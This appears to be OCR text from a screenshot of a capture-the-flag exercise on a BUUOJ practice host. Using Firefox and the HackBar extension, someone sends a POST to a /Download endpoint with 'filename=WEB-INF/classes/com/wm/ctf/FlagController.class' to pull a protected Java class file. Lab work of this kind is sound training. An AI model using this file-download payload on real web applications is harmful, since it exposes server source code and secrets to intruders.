 63b02b80-6419-4601-800f-db1d49f139ec.node3.buuoj.cn/Download
个人博客 安全咨询论坛 大佬博客 在线工具 靶场和ctf 移动设备上的书签
java.io.FileNotFoundException:{help.docx}
正在打开 WEB-INF_classes_com_wm_ctf_FlagController.class
您选择了打开：
WEB-INF_classes_com_wm_ctf_FlagController.class
文件类型： class File (872 字节)
来源： ...02b80-6419-4601-800f-db1d49f139ec.node3.buuoj.cn
您想要 Firefox 如何处理此文件？
打开，通过(O) 浏览(B)...
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消
查看器 控制台 调试器 网络 样式编辑器
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://63b02b80-6419-4601-800f-db1d49f139ec.node3.buuoj.cn/Download
Split URL
Execute
Post data Referer User Agent Cookies Clear All
filename=WEB-INF/classes/com/wm/ctf/FlagController.class